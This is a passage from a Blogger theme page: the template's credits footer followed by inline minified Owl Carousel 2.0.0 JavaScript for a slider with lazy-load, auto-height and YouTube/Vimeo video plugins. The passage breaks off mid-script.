</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 